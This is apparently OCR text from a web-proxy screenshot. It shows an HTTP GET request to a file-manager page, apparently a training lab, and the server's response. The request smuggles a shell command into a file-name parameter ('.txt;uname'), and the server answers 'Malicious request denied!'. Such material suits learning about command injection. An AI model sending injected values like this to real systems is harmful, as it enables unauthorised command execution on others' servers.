 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp&from=2561732172.txt;uname&finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.48:42742
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
6 Referer: http://94.237.48.48:42742/index.php?to=tmp&from=2561732172.txt
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: filemanager=p5vjlp4v78b5ridg2qlrp3am7e
10 Connection: close
11
12
Response
Pretty Raw Hex Render
File Manager
Malicious request denied!
Name Size Modified Perm
..
2561732172.txt 78 B 15.07.21 14:52:51 0777
Full Size: 78 B File: 1 Folder: 0 Partition size: 116 GB fre